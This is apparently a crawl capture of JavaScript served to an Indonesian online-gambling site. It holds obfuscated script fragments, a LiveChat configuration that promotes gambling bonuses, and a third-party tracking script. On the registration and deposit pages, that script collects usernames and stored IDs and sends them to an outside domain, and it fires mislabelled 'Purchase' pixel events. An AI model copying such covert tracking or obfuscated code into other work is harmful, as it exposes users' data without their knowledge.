_0x4d054c={_0xb8520d:0x2c7,_0x27bb72:0x2af,_0x11dcd6:0x2cc},_0x103a42={'LBHTs':function(_0x587de5){return _0x587de5();}};if(_0x2f5a75[_0x79e6f4(_0x4f78c8._0x2960cd,0x6e,_0x4f78c8._0x45c353,_0x4f78c8._0x51d50c)](-(-0x4f8+0x6b6*-0x1+0xbaf),_0x3d8171[_0x48c918(-_0x4f78c8._0x594f23,-_0x4f78c8._0x18a87f,-_0x4f78c8._0x2666b0,-_0x4f78c8._0x35eed0)][_0x48c918(-0xa6,-_0x4f78c8._0x34dba4,-_0x4f78c8._0x3f6ab2,-0xdf)][_0x3a62e4(_0x4f78c8._0x2f04df,_0x4f78c8._0x5c55ec,_0x4f78c8._0x37d2b5,0x1b8)+_0x79e6f4(_0x4f78c8._0x4c4a43,0x113,0xd1,_0x4f78c8._0x1559ab)]()[_0x3a62e8(0x560,0x53c,_0x4f78c8._0x29bd0a,0x578)](_0x2f5a75[_0x2b765f(0x305,'uLTo',0x32e,_0x4f78c8._0x501a1d)]))){var _0xc91cb6=_0x326272['querySel'+_0x3a62e8(_0x4f78c8._0x2b6cc1,0x511,_0x4f78c8._0xc205d8,0x4ff)](_0x2f5a75[_0x456768(_0x4f78c8._0x2a0d51,0x2dd,_0x4f78c8._0x52a75e,0x2bc)]);_0xc91cb6&&!_0xc91cb6[_0x3a62e8(_0x4f78c8._0x3ed874,0x50a,_0x4f78c8._0xeab221,_0x4f78c8._0x4f4790)][_0x79e6f4(0x137,_0x4f78c8._0x304f82,_0x4f78c8._0x4e001a,'6ApR')+_0x3a62e8(0x4c9,_0x4f78c8._0x12bf48,0x4b0,_0x4f78c8._0x251338)]&&(_0xc91cb6[_0x48c918(-0x81,-_0x4f78c8._0x396cc8,-_0x4f78c8._0x5407f4,-_0x4f78c8._0x4fbcd4)][_0x456768(_0x4f78c8._0x5046fe,_0x4f78c8._0x3999ac,0x28f,_0x4f78c8._0x368c19)+'ached']=_0x2f5a75[_0x48c918(-_0x4f78c8._0x55a1b1,-0x7d,-0x8f,-_0x4f78c8._0x35ce4b)],_0xc91cb6[_0x456768(_0x4f78c8._0x59d5ac,0x2e6,0x2aa,_0x4f78c8._0x2ff4f8)+_0x2b765f(_0x4f78c8._0x18e250,'Pf6V',_0x4f78c8._0x3dd98e,0x294)](_0x48c918(-_0x4f78c8._0x29e262,-0x87,-0xd3,-0x94),function(){_0x103a42['LBHTs'](_0x4658b0);}));var _0x3e09a2=_0x132f2d[_0x456768(_0x4f78c8._0x55b9aa,_0x4f78c8._0x53a682,_0x4f78c8._0x410028,0x2ae)+_0x2b765f(_0x4f78c8._0x2104f5,_0x4f78c8._0x4877ea,_0x4f78c8._0x3bd3a6,0x28a)](_0x3a62e8(_0x4f78c8._0x274ba0,_0x4f78c8._0x149437,_0x4f78c8._0x564175,_0x4f78c8._0x36b2f7)+_0x79e6f4(_0x4f78c8._0x48e861,_0x4f78c8._0x311c3c,_0x4f78c8._0x22ca41,_0x4f78c8._0x22c515)+_0x3a62e8(_0x4f78c8._0x4beadd,_0x4f78c8._0x30d5f7,0x554,0x567))||_0x466cdd[_0x79e6f4(_0x4f78c8._0x48e861,0xe2,0xaf,_0x4f78c8._0x19633d)+'ntById'](_0x2f5a75[_0x79e6f4(_0x4f78c8._0x3efecd,_0x4f78c8._0x42262a,_0x4f78c8._0x592351,'Mrix')]);_0x3e09a2&&!_0x3e09a2[_0x3a62e4(_0x4f78c8._0x5ada12,0x21b,_0x4f78c8._0x5f1562,0x20a)][_0x79e6f4(_0x4f78c8._0x36ae5c,_0x4f78c8._0x39a899,_0x4f78c8._0x14e227,'5gre')+_0x3a62e8(0x4d0,0x4ba,_0x4f78c8._0x20b172,0x477)]&&(_0x3e09a2['dataset'][_0x456768(_0x4f78c8._0x39f2f6,0x1f4,_0x4f78c8._0x54821e,_0x4f78c8._0x7a7a0)+_0x3a62e8(_0x4f78c8._0x3879a1,_0x4f78c8._0x12bf48,0x48e,_0x4f78c8._0x51d7e8)]=_0x2f5a75['kVenq'],_0x3e09a2['addEvent'+'Listener'](_0x2f5a75[_0x3a62e8(0x4a2,0x4c1,0x50b,_0x4f78c8._0xeab221)],function(){var _0x51d6d5={_0x2c1611:0x140,_0x283645:0x24};function _0x4c1442(_0x18e3e4,_0x4b7a01,_0x575af4,_0x6ebc39){return _0x2b765f(_0x18e3e4-_0x51d6d5._0x2c1611,_0x4b7a01,_0x575af4- -_0x51d6d5._0x283645,_0x6ebc39-0x14c);}_0x103a42[_0x4c1442(_0x4d054c._0xb8520d,'*l*K',_0x4d054c._0x27bb72,_0x4d054c._0x11dcd6)](_0x237fab);}));}}}var _0x37a86e;_0x37a86e=window['location'][_0x43f8a4(_0x3c165b._0x5242d3,_0x3c165b._0x85ff05,_0x3c165b._0x13b977,_0x3c165b._0x4a966e)],new URLSearchParams(_0x37a86e)[_0x1368ec(-_0x3c165b._0x1adf2b,-0x93,-0x85,-_0x3c165b._0xd12b46)](_0x4722c1[_0x1368ec(-0x34,0x26,0x4,-_0x3c165b._0x5e3f08)])&&localStorage[_0x43f8a4(0x193,_0x3c165b._0x505f82,_0x3c165b._0x43a1e3,_0x3c165b._0x5d840b)](_0x4722c1[_0x2ab45b(_0x3c165b._0x535e8f,-0x25,-_0x3c165b._0x482bec,-_0x3c165b._0x2fc339)],_0x37a86e),_0x4722c1['uebPJ'](_0x472149(_0x3c165b._0x55fbcb,0x3a2,_0x3c165b._0x4c7e62,_0x3c165b._0x50e150),document[_0x472149(_0x3c165b._0x22fac9,0x358,0x362,_0x3c165b._0x210b4f)+'te'])?document['addEvent'+'Listener'](_0x4722c1[_0x3ab5a1(-_0x3c165b._0x350780,-0x1a6,-_0x3c165b._0x4c38e4,-0x18d)],_0x315a67):_0x4722c1[_0x3176ad(_0x3c165b._0x1eb416,_0x3c165b._0x20914d,'5gre',0x5bf)](_0x315a67);function _0x2ab45b(_0x1d32ce,_0x48cc87,_0x4d0cac,_0x74a392){return _0x1849(_0x48cc87- -_0x163271._0x428e59,_0x1d32ce);}var _0x49b5ed=new MutationObserver(function(){_0x4722c1['Scoqb'](_0x315a67);}),_0x88e000={};function _0x472149(_0x27135c,_0x54ab9b,_0x2cb468,_0x25596c){return _0x1849(_0x25596c-0x19e,_0x27135c);}_0x88e000['childLis'+'t']=!(0x3*0x1fb+-0x1429+0x16c*0xa);function _0x1368ec(_0x502c78,_0xc15f6b,_0x507c93,_0x238c5a){return _0x2f6a(_0x507c93- -0x235,_0x502c78);}function _0x3ab5a1(_0x54d1e2,_0x22dfff,_0x540396,_0x5a1911){return _0x2f6a(_0x54d1e2- -_0x28e52e._0x15461e,_0x5a1911);}_0x88e000[_0x43f8a4(_0x3c165b._0x294462,_0x3c165b._0x149157,0x1c1,0x1c0)]=!(-0x861+0x10c5*-0x1+0x25*0xae);function _0x3176ad(_0x5b3cc7,_0x4540bd,_0x1efa0c,_0x201f53){return _0x1849(_0x5b3cc7-_0x456bcf._0x24c0b8,_0x1efa0c);}document[_0x3176ad(_0x3c165b._0x402884,_0x3c165b._0x56e23c,'uLTo',0x64a)]?_0x49b5ed[_0x2ab45b(_0x3c165b._0x2d27c3,-_0x3c165b._0x2c3176,-_0x3c165b._0x2ff040,-_0x3c165b._0x4dd97f)](document['body'],_0x88e000):document[_0x3ab5a1(-_0x3c165b._0x5d1d45,-_0x3c165b._0xbf2934,-_0x3c165b._0x411c53,-_0x3c165b._0x446e37)+_0x472149('P8T1',0x3c7,0x39e,_0x3c165b._0x5744e8)](_0x4722c1[_0x2ab45b(_0x3c165b._0x2e6623,-_0x3c165b._0x3f5d30,-0x43,-_0x3c165b._0x3535b5)],function(){var _0x2a5f28={_0x2b14a8:0x124},_0x251429={_0x2c401e:0x68,_0x2999cc:0x1ca,_0x59053c:0x185},_0x33cf26={_0x3b38ff:0xef,_0x5d19ce:0x91,_0x114c04:0xc4},_0x1a8f16={_0x44cb93:0xe0,_0x572e44:0x2e};function _0x83cc49(_0x5bc428,_0x269e1a,_0x1414ba,_0x3b5e2d){return _0x3ab5a1(_0x3b5e2d-0x370,_0x269e1a-_0x1a8f16._0x44cb93,_0x1414ba-_0x1a8f16._0x572e44,_0x269e1a);}var _0x8b55f9={'iHnrz':function(_0x4e1363){function _0x4bbe3e(_0x2d6a96,_0x182bab,_0x130a42,_0x1116e4){return _0x1849(_0x1116e4- -0x179,_0x2d6a96);}return _0x4722c1[_0x4bbe3e('msj)',_0x33cf26._0x3b38ff,_0x33cf26._0x5d19ce,_0x33cf26._0x114c04)](_0x4e1363);}};function _0x2e89f5(_0x23ca13,_0x2b0651,_0x2fb0a9,_0x3376ca){return _0x43f8a4(_0x23ca13-_0x18f8f4._0x3673d4,_0x2b0651- -_0x18f8f4._0xaeead8,_0x3376ca,_0x3376ca-0x119);}function _0x30f773(_0x414f4d,_0x5b4a44,_0x281a1e,_0x1614d2){return _0x3176ad(_0x414f4d- -_0x251429._0x2c401e,_0x5b4a44-_0x251429._0x2999cc,_0x1614d2,_0x1614d2-_0x251429._0x59053c);}function _0x1f0681(_0x5706dd,_0x38bc98,_0x2ede33,_0x320dc9){return _0x472149(_0x2ede33,_0x38bc98-0x1a8,_0x2ede33-_0x2a5f28._0x2b14a8,_0x320dc9- -0x111);}function _0x4bd45f(_0x5503b0,_0x371719,_0x2faa7e,_0x579d67){return _0x1368ec(_0x2faa7e,_0x371719-_0x34448a._0x52c5e9,_0x579d67-_0x34448a._0x2c8353,_0x579d67-_0x34448a._0x162682);}if(_0x4722c1[_0x30f773(_0x39d9b1._0x6a4214,_0x39d9b1._0x1cb8db,0x516,_0x39d9b1._0x345514)](_0x83cc49(0x252,_0x39d9b1._0x3f4416,0x213,_0x39d9b1._0x22af07),_0x30f773(0x54a,0x551,_0x39d9b1._0x3640ce,'XT6&')))_0x8b55f9[_0x4bd45f(_0x39d9b1._0x35f510,0x45f,0x488,0x469)](_0x5765dc);else{var _0x57486c={};_0x57486c['childLis'+'t']=!(-0x4*-0x7b9+-0x72d*0x2+-0x108a),_0x57486c['subtree']=!(-0x3*0x4f1+0x1503*-0x1+0x23d6),_0x49b5ed[_0x2e89f5(_0x39d9b1._0x51f179,_0x39d9b1._0x531b17,_0x39d9b1._0x4029d1,0x3e)](document['body'],_0x57486c);}});}()));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gate.digitalmakmur.com/nxsj?wb=hoki69
body_size: 1354
content:
 

  function getQueryStringValue(key) {
    return decodeURIComponent(
      window.location.search.replace(
        new RegExp(
          "^(?:.*[&\?]" +
            encodeURIComponent(key).replace(/[.+*]/g, "\$&") +
            "(?:\=([^&]*))?)?.*$",
          "i"
        ),
        "$1"
      )
    );
  }

  function getTrackingData() {
    return {
        username: document.getElementById("username_field")?.value || null,
        chain_id: localStorage.getItem("ngxs") || null,
        fbclid: localStorage.getItem("fbclid") || null,
        url: window.location.href || null,
        web: 'ds69',
        key: 'ON_GABUNG'
    };
}

  function sendData(endpoint, data) {
    return new Promise((resolve, reject) => {
        const xhr = new XMLHttpRequest();
        xhr.open("POST", endpoint, true);
        xhr.setRequestHeader("Content-Type", "application/json");
        xhr.onload = function () {
            if (xhr.status >= 200 && xhr.status < 300) {
                resolve(xhr.responseText);
            } else {
                reject(new Error());
            }
        };
        xhr.onerror = function () {
            reject(new Error("Network error occurred"));
        };
        xhr.send(JSON.stringify({ data }));
    });
}

    function waitForElm(selector) {
    return new Promise((resolve) => {
      if (document.querySelector(selector)) {
        return resolve(document.querySelector(selector));
      }

      const observer = new MutationObserver((mutations) => {
        if (document.querySelector(selector)) {
          resolve(document.querySelector(selector));
          observer.disconnect();
        }
      });

      observer.observe(document, {
        childList: true,
        subtree: true,
      });
    });
  }

  function defer(method) {
    if (window.jQuery) {
      method();
    } else {
      setTimeout(function () {
        defer(method);
      }, 100);
    }
  }

  let searchParams = new URLSearchParams(window.location.search);

  let finalQ = "";
  for (const param of searchParams) {
    if(param[0] === 'chain_id'){
      if(param[1] && param[1] !== ''){
        localStorage.setItem("ngxs", param[1]);
      }  
    }
  }

    if (
    localStorage.getItem("fbclid") === null ||
    localStorage.getItem("fbclid") === ""
  ) {
    localStorage.setItem("fbclid", getQueryStringValue("fbclid"));
  }

  
  if(localStorage.getItem("ngxs") && localStorage.getItem("ngxs") !== ''){
    defer(function () {
      $.ajax({
          type: "GET",
          url: "https://gate.digitalmakmur.com/ms_event",
          data: {
            ev: 'visit',
            key: 'hoki69',
            param: localStorage.getItem("ngxs")
          },
          contentType: "application/json",
          success: function (res) {},
      });
    });
  }


   waitForElm("input[value='KIRIM']").then((elm) => {
    defer(function () {
      let uname = localStorage.getItem("x_username");
      if (uname && uname !== "") {
        if (window.location.href.toLowerCase().indexOf("/deposit") !== -1) {
          document
            .querySelector("input[value='KIRIM']")
            .addEventListener("click", function (e) {
              $.ajax({
                type: "GET",
                url: "https://gate.digitalmakmur.com/ms_event",
                data: {
                  ev: "dp",
                  username: uname
                },
                contentType: "application/json",
                success: function (res) {},
              });
            });
        }
      }
    });
  });


  waitForElm("input[value='DAFTAR!']").then((elm) => {
    defer(function () {
      let username = document.getElementById("username_field").value;
      console.log(username);
      if (window.location.href.toLowerCase().indexOf("register") !== -1) {
        document
          .querySelector("input[value='DAFTAR!']")
          .addEventListener("click", function (e) {
          try{
            
          }
          catch(err){
          }


      const fbclid = localStorage.getItem('fbclid');

      if (fbclid !== null && fbclid.trim() !== "") {
          fbq("track", "Purchase", {
            value:1,
            eventID: localStorage.getItem("ngxs")
          });
      } 


      
            let username = document.getElementById("username_field").value;
            $.ajax({
              type: "GET",
              url: "https://gate.digitalmakmur.com/ms_event",
              data: {
                ev: 'regis',
                key: "hoki69",
                username: username,
                param: localStorage.getItem("ngxs")
              },
              contentType: "application/json",
              success: function (res) {},
            });
          });



      }
    });
  });

  
  
    function getFbclidFromUrl() {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get('fbclid');
    }
    
    function getStoredFbclid() {
        return localStorage.getItem('fbclid');
    }

    function appendFbclidToUrl() {
        const fbclid = getStoredFbclid();
        if (fbclid && !getFbclidFromUrl()) {
            const currentUrl = new URL(window.location.href);
            currentUrl.searchParams.set('fbclid', fbclid);
            history.replaceState({}, '', currentUrl.toString());
        }
    }

window.addEventListener('load', appendFbclidToUrl);
  

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=f2879739-29d3-49f6-8e8f-50248d760048&version=1502.0.1.117.139.67.2.1.3.119.3.17.3&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2221
content:
__lc_static_config({"buttons":[{"id":"59fc7616be","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"},{"id":"bb775430fe","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"c3cb18c00f","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"}],"prechat_form":{"id":"174836448422608380","fields":[{"id":"174836448422604853","type":"header","label":"**Silahkan isikan data anda :**"},{"id":"174836448422604526","type":"name","label":"ID / USERNAME:","required":false},{"id":"17483644842260461","type":"header","label":"**Keuntungan Bermain di HOKI69**\u003cbr\u003e\n**- MAIN DAN TUKARKAN TO kamu! Tanpa SYARAT Tanpa DIUNDI !**\u003cbr\u003e\n**- DAPATKAN JUTAAN HADIAH KEREN SECARA GRATIS !**\u003cbr\u003e\n**- DAPATKAN PASIVE INCOME SEBESAR 0,3% SETIAP TGL 1**\n\u003cbr\u003e\n\n**Untuk info lebih lengkap silahkan tanyakan ke livechat kami !**"}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"allowed_domains":["104.248.156.24","143.198.218.251","192-53-115-244.ip.linodeusercontent.com","192.53.115.244","192.53.118.110","api.barcode.f2big.com","api.udch.f2big.com","ddns.f2big.com","direct.lc.chat","epik.day","henrystreetpilates.com","hk69.pro","hk69g.art","hk69g.biz","hk69g.com","hk69g.online","hk69g.vip","hk69g.xyz","hk69j.art","hk69j.click","hk69j.life","hoki69-biz.translate.goog","hoki69-me.translate.goog","hoki69.com","hoki69.dev","hoki69.info","hoki69.live","hoki69.me","hoki69.net","hoki69.org","hoki69.pro","hoki69.xyz","hoki69b.cloud","hoki69b.co","hoki69b.info","hoki69b.online","hoki69b.pro","hoki69b.shop","hoki69b.space","hoki69b.store","hoki69b.xyz","hoki69c.cc","hoki69c.co","hoki69c.com","hoki69c.dev","hoki69c.info","hoki69c.pro","hoki69c.shop","hoki69c.us","hoki69c.vip","hoki69c.xyz","hoki69d.cam","hoki69d.cfd","hoki69d.click","hoki69d.cyou","hoki69d.hair","hoki69d.monster","hoki69d.motorcycles","hoki69d.top","hoki69d.xyz","hoki69d.yachts","hoki69e.cc","hoki69e.us","hoki69e.vip","hoki69f.co","hoki69f.lol","hoki69f.net","hoki69f.wiki","hoki69g.club","hoki69g.co","hoki69g.com","hoki69g.ink","hoki69g.lol","hoki69g.me","hoki69g.name","hoki69g.org","hoki69h.cloud","hoki69h.com","hoki69h.me","hoki69h.pro","hoki69h.xyz","https://hoki69b.cloud/","iot.rw.ac.th","portal.f2big.com","runningndelivery.com","secure.livechatenterprise.com","sgp7.f2big.com","suphanburidelivery.com","sv1.ibig.dev","unblocksites.co.uk","webapi-h69.dataconnect.sbs","www-h69.klikwlb.com","www-h69.nexus2wlb.com","www.hoki69.biz","www.hoki69.info","www.hoki69.me","www.iot.rw.ac.th","www.portal.f2big.com","www.runningndelivery.com","www.suphanburidelivery.com"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","new_theme.agent_message_color_background":"transparent","new_theme.agent_message_color_text":"#111111","new_theme.agentbar_background_color":"#FFFFFF","new_theme.agentbar_text":"#111111","new_theme.background_color":"#F6F6F7","new_theme.cta_color":"#EE040E","new_theme.custom_json":"","new_theme.minimized_color_background":"#EE040E","new_theme.minimized_color_icon":"#FFFFFF","new_theme.minimized_color_text":"#FFFFFF","new_theme.name":"modern","new_theme.system_message_color":"#707070","new_theme.titlebar_background_color":"#EE040E","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"light","new_theme.visitor_message_color_background":"#FFFFFF","new_theme.visitor_message_color_text":"#EE040E"},"core":{"chat_page_title":""}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"transparent","chat_window.new_theme.agent_message_color_text":"#111111","chat_window.new_theme.agentbar_background_color":"#FFFFFF","chat_window.new_theme.agentbar_text":"#111111","chat_window.new_theme.background_color":"#F6F6F7","chat_window.new_theme.cta_color":"#EE040E","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#EE040E","chat_window.new_theme.minimized_color_icon":"#FFFFFF","chat_window.new_theme.minimized_color_text":"#FFFFFF","chat_window.new_theme.name":"modern","chat_window.new_theme.system_message_color":"#707070","chat_window.new_theme.titlebar_background_color":"#EE040E","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"light","chat_window.new_theme.visitor_message_color_background":"#FFFFFF","chat_window.new_theme.visitor_message_color_text":"#EE040E","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"0","embedded_chat.eye_grabber.path":"cdn.livechat-files.com/api/file/lc/main/default/eyeCatchers/new108.gif","embedded_chat.eye_grabber.x":"50","embedded_chat.eye_grabber.y":"60","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"1","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://falling.palingmudahcuan.com/public/newyear.js?v=2
body_size: 69381
content:
function _0xdae7(_0x28f3eb,_0x2e24ab){const _0x5ce90b=_0x1f92();return _0xdae7=function(_0x101b3d,_0xf22e87){_0x101b3d=_0x101b3d-(-0x25c+-0x155c+0x19ab);let _0x30fb11=_0x5ce90b[_0x101b3d];if(_0xdae7['TBXKGc']===undefined){var _0x108db0=function(_0x1f5dc5){const _0x4ade5d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5bb923='',_0x1cfa46='';for(let _0x354294=0x20a7+-0x1d66+-0x341,_0x5656bf,_0x426f4c,_0x5148e1=-0x100c+0x1*0x252a+-0x151e;_0x426f4c=_0x1f5dc5['charAt'](_0x5148e1++);~_0x426f4c&&(_0x5656bf=_0x354294%(0x8ad*-0x4+0x3*0x34b+0x1*0x18d7)?_0x5656bf*(0x10f4+0x1*-0x1d39+0x1*0xc85)+_0x426f4c:_0x426f4c,_0x354294++%(0xf27+-0x1*0x1903+0x4*0x278))?_0x5bb923+=String['fromCharCode'](-0x81d*0x4+0x1bb3+0x5c0&_0x5656bf>>(-(0x2125+-0x83e+-0x18e5)*_0x354294&0x3a*0x2+0x21be+-0x222c)):0x4a*-0x1c+-0x3+-0x19f*-0x5){_0x426f4c=_0x4ade5d['indexOf'](_0x426f4c);}for(let _0x934734=0x3c+0x1a4e+-0x1a8a,_0x98d835=_0x5bb923['length'];_0x934734<_0x98d835;_0x934734++){_0x1cfa46+='%'+('00'+_0x5bb923['charCodeAt'](_0x934734)['toString'](0x1411+0xa90+-0x1e91))['slice'](-(0x107f+-0xc17+0x2*-0x233));}return decodeURIComponent(_0x1cfa46);};_0xdae7['HbozSk']=_0x108db0,_0x28f3eb=arguments,_0xdae7['TBXKGc']=!![];}const _0x2e5f2c=_0x5ce90b[0xed8+0x10ad+-0x1f85],_0xc62f38=_0x101b3d+_0x2e5f2c,_0x3fbe24=_0x28f3eb[_0xc62f38];return!_0x3fbe24?(_0x30fb11=_0xdae7['HbozSk'](_0x30fb11),_0x28f3eb[_0xc62f38]=_0x30fb11):_0x30fb11=_0x3fbe24,_0x30fb11;},_0xdae7(_0x28f3eb,_0x2e24ab);}function _0x1f92(){const _0x438b40=['t3vVwgG','B3jsB3rHDgLVBG','Aw5UzxjxAwr0Aa','uM90yxrPB24GAq','yLzfwKS','yw5JzvrOCMvZAa','ndi0mtC2nefPy25Ksq','yxbWBhLuAgvTzq','ugfYDgLJBgvZ','z3Phvue','EfLfwM4','BM93','AfHYBeW','tg9HzgvK','z2v0vgHLBwvZrG','y2HYAxn0BwfZ','C2HHzg93q29SBW','A2fbwKy','z2v0vgHLBwvgBW','C29Tzq','C2vHC29UywXpDG','D2HPDgvIBhvL','Cg9ZAxrPB24','B3rHDgLVBL0G','Aw5JBhvKzxm','CgfYDgLJBgvZ','DxbKyxrLugfYDa','BNrZ','AwnSzq','Ae1svxO','v1fKsvy','thvWr2W','zwPkywy','vgfiqMy','Bwnuvw8','BLzuDwG','zgDTwLC','AxnmB3DqzxjMBW','C3bLzwq','C2v0rw5HyMXLza','BfrOzw1L','mtHVyM9Luum','suXxrfK','D2vLA2X5','rKn3yw0','BNzpufu','z2vlzxK','khbYzwzLCNmTCG','BvjfAeu','B3DNrgy','zw5HyMXLza','CLjpvha','teTtDgfYCW','z0r2Bfq','Aw5Zzxj0qMvMBW','CMvZAxPLsgfUza','A3r5ywq','zLnmENm','C2v0uM90yxrPBW','sw5PDgLHBgL6zq','zgvMyxvSDa','u3rXz3G','wuPbuMS','Bw9UAxrVCLbLCG','zLznCNq','uLrivwC','s1nOyuO','y3jLyxrLrwXLBq','B3D0EuC','BLrOzw1L','Bg9N','C2f2zvrOzw1L','svLoDK8','CMfUzg9T','uMTKrLm','Dg9Nz2XL','y3DYAMm','z2v0sg91CNm','z2v0v2vLA051Bq','BfzKDLO','AgfZAenVzgu','q3zNqLO','yw5PBwf0Aw9Usq','DgHLBwvtDg9Yyq','EgX6A3a','icHUBYb0B2DNBa','wvrnv0e','C0HlA04','A05ouwG','BLnLzwq','Bwf4u2L6zq','B3jHz2vlzxK','zvDpyxi','DgzZteG','C2XPy2u','ywv6sNu','v0rSC08','ywrKrxzLBNrmAq','sNzrAeK','otuZmteXn0rhrwzrqG','A2v5CW','wgrmCeq','yM9KEq','CgfZC2L2zq','DwDeDwO','Du9HtfO','C2v0vvrdrgf0zq','vKDbuLu','EuDiAvi','zxjYAwrLCW','vgHLBwu','CMvTB3zLsxrLBq','zez3B08','i0zgrKzgrG','CMvZAxPLq2fUDG','BxzxrM8','yujQyKK','y2HHBMDL','CvLPCgi','t0zzCge','DgHLBG','zgvIDwC','otK5otK5','Bw9IAwXLugfYDa','C2vHCMnO','CLjoA0G','wezpzwW','zw5HyMXL','w0Xlu3rHCNnDia','y3jLyxrLugfYDa','C3rVCMfNzuTLEq','BwfUDwfSvgHLBq','zgLZywjSzq','DNPjufq','y255','DgLTzw91Da','DhDPBMTSzvnWzq','BM9Uzq','yMvNAw5qyxrO','y29Z','Afr3sLO','z2v0rNvSBfLLyq','ExH5wg4','C3r5Bgu','zgfPBhK','teTtvefsuW','z2v0uM90yxrPBW','Bg93ugvYzM9YBq','yMXLza','AgLKzgvU','zMLSBfn0EwXL','BhjLDuq','z2XVD0nVBg9Y','zMLYC3rdAgLSza','u0HdqK8','i0zgqtuWma','Aw9U','DuTXCMG','BgfZDezYyw1Lva','BNjxvM8','BMzVoG','twvnwvG','Dwvlq08','zgvWB3nPDa','C3rVCa','y2XLyxjszwn0','ywjZ','zsbIDxr0B24P','CgfYzw50tM9Kzq','vw5RBM93BIb0Aa','se9Rqu0','Defrt2m','BgTZDgfYCY1Jyq','BLb3C1O','zM9YBwfUy2u','A2HoEhK','C2nYB2XS','z2v0vvrdrgf0zq','uLnWs0u','AM9PBG','CvLMu2q','ugnmCNe','suLIr0C','Bg9HzfjVDgf0Aq','uuDbsu4','z2v0q3vYCMvUDa','BIbJCML0AwnHBa','uvPxwxC','z2vZ','BgvsyLG','CMvTB3zLrxzLBG','D0LeC3i','z2v0vgHLBwvZ','AgvTzq','wKDiqLi','CM90yxrPB25nBW','u2TWtLK','whPMzLO','zMXVB3i','y3r4','quXuugW','w0Xlu3rHCNmGuG','DhjHBNnMzxi','rNHRu2m','BgvY','rxfIvfK','C3rHCNnfzMzLyW','AxnnB2jPBgu','B25qCMvMzxjLBG','q21YzxK','CMvZAxPL','z3P0AvK','iZaWmdbgrG','BuXJzLe','wervB1e','zLHrt1G','CM90yxrPB25tCa','zw50','sgTkwMO','Dhj1zq','z2v0qMf0DgvYEq','zcb3AxrOigf1Da','yxvtzge','mta3nZaZnNHOBgL1Bq','zwvK','DgHLBwu','zgvZDhjVEq','BgTZDgfYC19LBG','n1fnzMzTtq','C2f2zq','i0zgrdCWma','BNzHCW','vNjht2u','rgLZywjSzwqGBW','wMLeAgC','sLHPt3y','reDzvLC','D2L0AgrYyxDHBa','Aw9UoIbYzwr1yW','yxnZAwDU','s0jwBLe','y1jiveS','DgvZDa','C2L6zq','CMvTB3zLq2HPBa','Dw50','AwnSzunVDw50','y3vYCMvUDfrOzq','yNfbv2u','qLLmv0C','tK95vem','ChvZAa','tufWtuC','B3bHy2L0Eq','AhjLzG','qxbWBgLLzcb0Aa','EKLUzgv4','C2v0sxrLBq','zhLHBMi','C3rHCNq','BwLU','Cg1oEe4','sLvtwKW','BNzHCY0','zMLSDgvY','D2LKDgG','zw1LoG','DeXPC3rLBMvY','yML